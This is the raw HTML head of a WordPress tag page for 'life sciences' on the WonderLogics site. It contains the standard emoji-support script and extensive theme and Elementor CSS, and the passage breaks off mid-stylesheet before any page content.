

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wonderlogics.com/tag/life-sciences/
body_size: 31556
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><title>life sciences &#8211; WonderLogics</title><link rel="stylesheet" id="siteground-optimizer-combined-css-b3bd1796515a3a4f88ee588c21e0ddbe" href="https://wonderlogics.com/wp-content/uploads/siteground-optimizer-assets/siteground-optimizer-combined-css-b3bd1796515a3a4f88ee588c21e0ddbe.css" media="all" /><meta name='robots' content='max-image-preview:large' /> <style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="alternate" type="application/rss+xml" title="WonderLogics &raquo; Feed" href="https://wonderlogics.com/feed/" /><link rel="alternate" type="application/rss+xml" title="WonderLogics &raquo; Comments Feed" href="https://wonderlogics.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="WonderLogics &raquo; life sciences Tag Feed" href="https://wonderlogics.com/tag/life-sciences/feed/" /> <script type="text/javascript"> /* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wonderlogics.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */ </script> <style id='wp-emoji-styles-inline-css' type='text/css'> img.wp-smiley, img.emoji {
 display: inline !important;
 border: none !important;
 box-shadow: none !important;
 height: 1em !important;
 width: 1em !important;
 margin: 0 0.07em !important;
 vertical-align: -0.1em !important;
 background: none !important;
 padding: 0 !important;
 } </style> <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} </style> <style id='global-styles-inline-css' type='text/css'> :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;} </style> <style id='elementor-frontend-inline-css' type='text/css'> .elementor-kit-3559{--e-global-color-primary:#6CCDD9;--e-global-color-secondary:#763572;--e-global-color-text:#919CA7;--e-global-color-accent:#F12184;--e-global-color-759bbd63:#6EC1E4;--e-global-color-1a25433:#54595F;--e-global-color-196b04fb:#7A7A7A;--e-global-color-664501f9:#61CE70;--e-global-color-18287e22:#4054B2;--e-global-color-50a31a35:#23A455;--e-global-color-50cf6fee:#000;--e-global-color-111dc5a1:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}}
.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-widget-image-box .elementor-image-box-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image-box .elementor-image-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-star-rating .elementor-star-rating__title{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-counter .elementor-counter-number-wrapper{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-counter .elementor-counter-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:var( --e-global-color-primary );}.elementor-widget-progress .elementor-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-name{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial .elementor-testimonial-job{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-tabs .elementor-tab-title, .elementor-widget-tabs .elementor-tab-title a{color:var( --e-global-color-primary );}.elementor-widget-tabs .elementor-tab-title.elementor-active,
 .elementor-widget-tabs .elementor-tab-title.elementor-active a{color:var( --e-global-color-accent );}.elementor-widget-tabs .elementor-tab-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-tabs .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion .elementor-accordion-title{color:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-accordion-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title{color:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon svg{fill:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-accordion-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-accordion .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-toggle .elementor-toggle-title, .elementor-widget-toggle .elementor-toggle-icon{color:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-toggle-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-tab-title.elementor-active a, .elementor-widget-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon{color:var( --e-global-color-accent );}.elementor-widget-toggle .elementor-toggle-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-toggle .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-alert .elementor-alert-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-alert .elementor-alert-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-carousel  .jet-carousel__content .jet-carousel__item-title, .elementor-widget-jet-carousel .jet-banner__title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-carousel .jet-carousel__content .jet-carousel__item-text{color:var( --e-global-color-text );}.elementor-widget-jet-carousel .jet-banner__text{color:var( --e-global-color-text );}.elementor-widget-jet-carousel  .jet-carousel__content .jet-carousel__item-text, .elementor-widget-jet-carousel .jet-banner__text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-carousel  .jet-carousel__content .jet-carousel__item-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-carousel .jet-carousel__content .jet-carousel__item-button{background-color:var( --e-global-color-primary );}.elementor-widget-jet-carousel .jet-carousel .jet-arrow{background-color:var( --e-global-color-primary );}.elementor-widget-jet-carousel .jet-carousel .jet-arrow:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-carousel .jet-carousel .jet-slick-dots li span{background-color:var( --e-global-color-text );}.elementor-widget-jet-carousel .jet-carousel .jet-slick-dots li span:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-carousel .jet-carousel .jet-slick-dots li.slick-active span{background-color:var( --e-global-color-accent );}.elementor-widget-jet-animated-box .jet-animated-box__front{background-color:var( --e-global-color-primary );}.elementor-widget-jet-animated-box .jet-animated-box__back{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-animated-box .jet-animated-box__title--front{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-animated-box .jet-animated-box__title--back{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-animated-box .jet-animated-box__subtitle--front{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-animated-box .jet-animated-box__subtitle--back{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-animated-box .jet-animated-box__description--front{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-animated-box .jet-animated-box__description--back{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-animated-box .jet-animated-box__button{background-color:var( --e-global-color-primary );}.elementor-widget-jet-animated-box  .jet-animated-box__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-animated-text .jet-animated-text__before-text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-animated-text .jet-animated-text__animated-text{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-jet-animated-text .jet-animated-text__animated-text-item:after{background-color:var( --e-global-color-primary );}.elementor-widget-jet-animated-text .jet-animated-text__after-text{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-banner .jet-banner__title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-banner .jet-banner__text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-brands .brands-list .brands-list__item-name{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-brands .brands-list .brands-list__item-desc{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-button .jet-button__plane-normal{background-color:var( --e-global-color-primary );}.elementor-widget-jet-button .jet-button__plane-hover{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-button  .jet-button__state-normal .jet-button__label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-button  .jet-button__state-hover .jet-button__label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-circle-progress .circle-counter .circle-val{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-circle-progress .circle-counter .circle-counter__title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-circle-progress .circle-counter .circle-counter__subtitle{color:var( --e-global-color-text );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-jet-countdown-timer .jet-countdown-timer__item{border-color:var( --e-global-color-text );}.elementor-widget-jet-countdown-timer .jet-countdown-timer__item-label{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-countdown-timer .jet-countdown-timer__item-value{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-download-button  .jet-download__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-download-button  .jet-download__sub-label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-download-button .jet-download:hover .jet-download__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-download-button .jet-download:hover .jet-download__sub-label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-dropbar .jet-dropbar__button-text{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-dropbar .jet-dropbar__content{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-headline .jet-headline__first .jet-headline__label{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-headline .jet-headline__second .jet-headline__label{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-jet-horizontal-timeline 